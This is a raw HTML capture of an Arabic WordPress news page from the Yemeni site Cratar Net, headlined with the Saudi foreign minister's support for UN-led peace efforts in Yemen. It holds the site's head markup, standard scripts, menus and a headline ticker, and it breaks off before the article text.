

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cratar.net/archives/40269
body_size: 58646
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" dir="rtl" lang="ar"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" dir="rtl" lang="ar"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="rtl" lang="ar"> <!--<![endif]-->
    <head>
	<meta charset="UTF-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<title>العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث | CRATAR NET | كريتر نت</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.cratar.net/xmlrpc.php">
<meta property="og:image" content="https://www.cratar.net/wp-content/uploads/2019/05/IMG-20190530-WA0033.jpg"/>
    <meta property="og:image:width" content="0" />
    <meta property="og:image:height" content="0" />

<meta property="og:title" content="العساف : السعودية تدعم جهود مساعي السلام باليمن وفق المرجعيات الثلاث"/>
<meta property="og:type" content="article"/>
<meta property="og:description" content="كريتر نت / متابعات أكد وزير الخارجية السعودي إبراهيم العساف دعم بلاده لمساعي مبعوث الأمين العام للأمم المتحدة إلى اليمن، للوصول إلى حل سياسي وفق قرارات مجلس الأمن 2216 والمبادرة الخليجية، ومخرجات الحو"/>
<meta property="og:url" content="https://www.cratar.net/archives/40269"/>
<meta property="og:site_name" content="CRATAR NET | كريتر نت"/>

<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="shortcut icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2018/08/logo22.png" />

<link rel="pingback" href="https://www.cratar.net/xmlrpc.php" />
        <!--[if lt IE 9]>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/html5.js"></script>
	<script src="https://www.cratar.net/wp-content/themes/pegsweb/framework/helpers/js/IE9.js"></script>
	<![endif]-->
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; الخلاصة" href="https://www.cratar.net/feed" />
<link rel="alternate" type="application/rss+xml" title="CRATAR NET | كريتر نت &laquo; خلاصة التعليقات" href="https://www.cratar.net/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cratar.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- cratar.net is managing ads with Advanced Ads 1.55.0 --><script id="crata-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.cratar.net/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='plugins-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/plugins.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/main.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.cratar.net/wp-content/themes/pegsweb/css/media.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.cratar.net/wp-content/themes/pegsweb/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3A700&#038;subset=latin&#038;ver=1711475974' type='text/css' media='all' />
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.cratar.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.cratar.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.cratar.net/wp-json/wp/v2/posts/40269" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cratar.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.cratar.net/wp-content/themes/pegsweb/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.cratar.net/archives/40269" />
<link rel='shortlink' href='https://www.cratar.net/?p=40269' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F40269" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.cratar.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cratar.net%2Farchives%2F40269&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cratar.net/wp-content/uploads/2019/08/cropped-3-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:"Droid Sans";line-height:25px;font-weight:700;font-style:normal;color:#1414e0;font-size:14px;}h1, h2, h3, h4, h5, h6{color:#1624e5;}.header{background-color:#ffffff;}{color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span, .main_tabs .tabs{background-color:#b31818;}.news-box .nb-header, .sidebar .widget .widget-head, .news-box .nb-header .nb-title a, .news-box .nb-header .nb-title span, .sidebar .widget .widget-title span{color:#ffffff;}</style><style type="text/css">
    
.header > .inner, .header .logo {
line-height: 154px;
height: 154px;
}
/* Category background */
body, body.layout-boxed {
}
                                    </style>
<style>
    .mom-post-meta.nb-item-meta {
    font-size: 14px !important;
}
body {
    font-family: 'Droid Arabic Kufi', serif !important;
}
</style>
    </head>
    <body class="rtl wp-singular post-template-default single single-post postid-40269 single-format-standard wp-theme-pegsweb left-sidebar singular sticky_navigation_on navigation_highlight_ancestor time_in_twelve_format one-side-wide both-sidebars aa-prefix-crata-" itemscope="itemscope" itemtype="http://schema.org/WebPage">
    
        <!--[if lt IE 7]>
            <p class="browsehappy">أنت تستخدم <strong>قديم</strong> متصفح. من فضلك <a href="http://browsehappy.com/">قم بتحديث المتصفحr</a>لتحسين التجربة</p>
        <![endif]-->
        <div class="boxed-wrap clearfix">
	    <div id="header-wrapper">
                                    <header class="header " itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
                <div class="inner">
						                    <div class="logo">
					                    <a href="https://www.cratar.net">
		                                                    <img src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" alt="CRATAR NET | كريتر نت" width="400" height="192" />
                                                                    <img class="mom_retina_logo" src="https://www.cratar.net/wp-content/uploads/2018/08/3.png" width="400" height="192" alt="CRATAR NET | كريتر نت" />
                        		                    </a>

					
                    </div>
                    <div class="header-right header-right_custom-content" style="margin-top:20px"><a href="https://www.cacbankye.com/" aria-label="CAC_Cards_Ads-ezgif.com-resize"><img src="https://www.cratar.net/wp-content/uploads/2022/12/CAC_Cards_Ads-ezgif.com-resize.gif" alt=""  width="700" height="100"   /></a></div>
                <div class="clear"></div>
                </div>
            </header>
	    	    </div> <!--header wrap-->
                                    <nav id="navigation" itemtype="http://schema.org/SiteNavigationElement" itemscope="itemscope" role="navigation" class="dd-effect-slide ">
                <div class="navigation-inner">
                <div class="inner">
                                                                <ul id="menu-main-menu" class="main-menu mom_visibility_desktop"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                                                                <div class="device-menu-wrap mom_visibility_device">
                        <div id="menu-holder" class="device-menu-holder">
                            <i class="fa-icon-align-justify mh-icon"></i> <span class="the_menu_holder_area"><i class="dmh-icon"></i>قائمة</span><i class="mh-caret"></i>
                        </div>
                        <ul id="menu-main-menu-1" class="device-menu mom_visibility_device"><li id="menu-item-1681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/"><i class="momizat-icon-home"></i>الرئيسية</a></li>
<li id="menu-item-1689" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/latest-news">أخبار وتقارير</a>
<ul class="sub-menu ">
	<li id="menu-item-4000" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%b1%d8%a8">أخبار العرب</a></li>
	<li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/latest-news/international">شؤون دولية</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1692" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/articles">كتابات</a></li>
<li id="menu-item-1697" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/reports">تصريحات و تحقيقات</a></li>
<li id="menu-item-1696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/community">مجتمع مدني</a>
<ul class="sub-menu ">
	<li id="menu-item-1701" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item active menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/rights">حقوق و حريات</a></li>
	<li id="menu-item-1700" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/community/women">مرأة</a></li>
	<li id="menu-item-4001" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-1"><a href="https://www.cratar.net/archives/category/%d8%b5%d8%ad%d8%a9">صحة</a></li>
</ul>
<i class='responsive-caret'></i>
</li>
<li id="menu-item-1698" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/sports">رياضة</a></li>
<li id="menu-item-1694" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/art">ثقافة ومجتمع</a></li>
<li id="menu-item-1695" class="menu-item menu-item-type-taxonomy menu-item-object-category mom_default_menu_item menu-item-depth-0"><a href="https://www.cratar.net/archives/category/economy">سياسة واقتصاد</a></li>
</ul>                        </div>
                                            		    <div class="nav-buttons">
                                        		    
		     
                    <span class="nav-button nav-search">
                        <i class="fa-icon-search"></i>
                    </span>
                    <div class="nb-inner-wrap search-wrap border-box">
                        <div class="nb-inner sw-inner">
                        <div class="search-form mom-search-form">
                            <form method="get" action="https://www.cratar.net">
                                <input class="sf" type="text" placeholder="بحث ..." autocomplete="off" name="s">
                                <button class="button" type="submit"><i class="fa-icon-search"></i></button>
                            </form>
                            <span class="sf-loading"><img src="https://www.cratar.net/wp-content/themes/pegsweb/images/ajax-search-nav.gif" alt="loading..." width="16" height="16"></span>
                        </div>
                    <div class="ajax_search_results">
                    </div> <!--ajax search results-->
                    </div> <!--sw inner-->
                    </div> <!--search wrap-->
                    		
        		    </div> <!--nav-buttons-->
                    
                </div>
                </div> <!--nav inner-->
            </nav> <!--Navigation-->
            	    <div class="boxed-content-wrapper clearfix">
             
            <div class="nav-shaddow"></div>
            
             <div style="margin-top:-17px; margin-bottom:20px;"></div>
            
            <div class="inner">
                        
        <div class="breaking-news">
    <div class="the_ticker" >
    <div class="bn-title"><span>أخر الأخبار</span></div>
    <div class="news-ticker " data-timeout="5000">
        <ul>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406774">واشنطن: أحكام الإعدام الصادرة عن الحوثيين بحق مواطنين يمنيين يؤكد النهج القمعي للجماعة</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406771">تقرير أممي: أكثر من 3 آلاف أسرة نزحت في اليمن منذ مطلع 2025</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406767">منظمة حقوقية: المرأة في اليمن تواجه أحد أعنف سياقات العنف بالعالم</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406764">غروندبرغ يلتقي وزير خارجية إيران والأخير يدين مواصلة إسرائيل &#8220;حصار&#8221; اليمن</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406758">ترامب يبدأ عملية تصنيف فروع للإخوان المسلمين منظمات &#8220;إرهابية&#8221;</a></li>
            <li><i class="fa-icon-double-angle-left"></i><a href="https://www.cratar.net/archives/406754">أن تستيقظ وأنت فجأة عبقري رياضيات.. غوص في لغز متلازمة العالِم المكتسب</a></li>
